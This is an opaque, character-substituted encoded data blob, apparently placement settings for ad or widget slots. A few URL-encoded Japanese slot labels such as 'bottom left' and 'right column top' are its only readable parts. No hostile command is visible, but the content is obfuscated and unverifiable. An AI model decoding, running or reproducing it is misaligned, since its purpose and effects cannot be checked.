uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9v